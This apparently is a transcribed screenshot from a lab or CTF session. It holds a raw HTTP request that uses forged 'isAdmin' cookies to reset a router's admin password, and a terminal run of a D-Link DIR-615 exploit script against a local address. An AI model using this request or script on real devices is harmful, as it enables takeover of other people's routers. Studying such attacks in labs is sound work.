 45.1 GiB|619.9 GiB|0.12|E: down|W: (051% at Hack-The-Box-GUEST) 10.135.98.129|BAT 43.22% 01:19:16 [15.98W]|KW35 2016-09-04 15:28:55
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.1.100/
Content-Length: 83
Cookie: PHPSESSID=3697e48f359e61ef88e011b72642841a; local_login=1; username=admin; i
sAdmin=1; fw_version=2.21.111
Connection: close
cmd=cgi_modify_account&mtype=3&username=admin&pw=ZWludGVzdA%3D%3D&old_pw=&pw_off=on
nuit@seda [03:27:10 PM] [~/devel/troubleshooting/HackTheBox]
-> % ls
2016-09-04-143141_1016x552_scrot.png busybox-mipsel notes trendnet
base64 dir-615.exploit.sh starbug trendnet.py
bmt.py flags starcam
nuit@seda [03:28:12 PM] [~/devel/troubleshooting/HackTheBox]
-> % vim dir-615.exploit.sh
nuit@seda [03:28:48 PM] [~/devel/troubleshooting/HackTheBox]
-> % ls
2016-09-04-143141_1016x552_scrot.png busybox-mipsel notes trendnet
base64 dir-615.exploit.sh starbug trendnet.py
bmt.py flags starcam
nuit@seda [03:28:49 PM] [~/devel/troubleshooting/HackTheBox]
-> % bash dir-615.exploit.sh
d-link DIR-300 (all), DIR-600 (all), DIR-615 (fw 4.0)
exploited by AKAT-1, 22733db72ab3ed94b5f8a1ffcde850251fe6f466, c8e74ebd8392fda478817
9f9a02bb49337638e7b
usage: dir-615.exploit.sh [router address] [telnet port]
nuit@seda [03:28:53 PM] [~/devel/troubleshooting/HackTheBox]
-> % bash dir-615.exploit.sh 192.168.0.1
1 2 3 4 5 6 7 10